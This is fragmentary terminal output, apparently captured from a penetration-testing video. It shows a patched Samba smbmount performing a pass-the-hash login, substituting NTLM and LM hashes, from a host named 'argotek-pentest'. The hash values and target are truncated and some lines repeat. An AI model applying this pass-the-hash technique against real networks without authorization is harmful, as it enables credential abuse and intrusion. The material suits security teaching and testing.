 root@argotek-pentest:/home/argotek/samba-3.0.22/source/bin# export SMBHASH="a
root@argotek-pentest:/home/argotek/samba-3.0.22/source/bin# export SMBHASH="a
root@argotek-pentest:/home/argotek/samba-3.0.22/source/bin# ./smbmount //192.
Password:
HASH PASS: Substituting user supplied NTLM HASH...
HASH PASS: Substituting user supplied NTLM HASH...
HASH PASS: Substituting user supplied LM HASH...
root@argotek-pentest:/home/argotek/samba-3.0.22/source/bin#